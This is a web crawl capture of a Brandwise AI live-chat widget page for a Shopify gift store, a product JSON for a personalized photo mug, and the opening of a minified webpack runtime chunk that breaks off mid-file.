w8pEla\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768360327400_asjl2c21l\u0026currentTime=2026-01-14T03%3A12%3A07.400Z\u0026ipAddress=172.71.254.240\u0026city=Chicago\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768360327400_asjl2c21l\\\",\\\"currentTime\\\":\\\"2026-01-14T03:12:07.400Z\\\",\\\"ipAddress\\\":\\\"172.71.254.240\\\",\\\"city\\\":\\\"Chicago\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ecd6a3bcce214af6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768360327639},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[65263,[\"70294\",\"static/chunks/c0ca1942-d2917f58516c55e9.js\",\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"25066\",\"static/chunks/25066-4ed3596aab09b9b9.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"80567\",\"static/chunks/80567-9fc64786842e496a.js\",\"37838\",\"static/chunks/37838-9123556e36294b8c.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"84532\",\"static/chunks/84532-6bad2d3ff71ac51e.js\",\"94105\",\"static/chunks/94105-91af7ae29f37c3af.js\",\"34235\",\"static/chunks/34235-324937fadfd914f6.js\",\"23834\",\"static/chunks/23834-0714b4162e72187a.js\",\"98200\",\"static/chunks/98200-13b596b46ff6a074.js\",\"21302\",\"static/chunks/21302-702ea8bcb0fcba84.js\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-d1d74e983b6e9f33.js\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3791,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh78cmfq0zt3fcn997xn0errzh7z76j5\",\"userKey\":\"bw_1768360327400_asjl2c21l\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c18f09d972ac4a3697f38a3dcc6f3818","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-custom-photo-family-personalized-mug.js
body_size: 842
content:
{"id":7285219426386,"title":"Family - Custom Photo Family - Personalized Mug","handle":"family-custom-photo-family-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-16T19:55:58-07:00","created_at":"2024-04-15T02:59:31-07:00","vendor":"Makezbright","type":"Mug","tags":["Custom","Drinkware_Mug","Family","Friends_Besties","Mug","Personalized","Photo"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188370546770,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"LT236 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188370579538,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"LT236 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/family-custom-photo-family-personalized-mug","media":[{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305170514,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","width":1200},{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305203282,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497","width":1200},{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305268818,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-fd9b539c98e03483.js
body_size: 7477
content:
(()=>{"use strict";var e={},a={};function d(c){var f=a[c];if(void 0!==f)return f.exports;var b=a[c]={id:c,loaded:!1,exports:{}},t=!0;try{e[c].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[c]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,c,f,b)=>{if(c){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[c,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[c,f,b]=e[t],n=!0,o=0;o<c.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](c[o]))?c.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(c,f){if(1&f&&(c=this(c)),8&f||"object"==typeof c&&c&&(4&f&&c.__esModule||16&f&&"function"==typeof c.then))return c;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&c;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>c[e]);return t.default=()=>c,d.d(b,t),b}})(),d.d=(e,a)=>{for(var c in a)d.o(a,c)&&!d.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,c)=>(d.f[c](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":84532===e?"static/chunks/"+e+"-6bad2d3ff71ac51e.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",33432:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea65",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627: